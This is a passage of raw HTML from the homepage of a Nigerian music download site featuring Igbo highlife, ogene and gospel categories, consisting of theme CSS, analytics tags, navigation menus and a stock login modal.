.sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="f38d9fddca91bb18c9a1e350-text/javascript"></script>
<script type="f38d9fddca91bb18c9a1e350-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="f38d9fddca91bb18c9a1e350-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="f38d9fddca91bb18c9a1e350-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
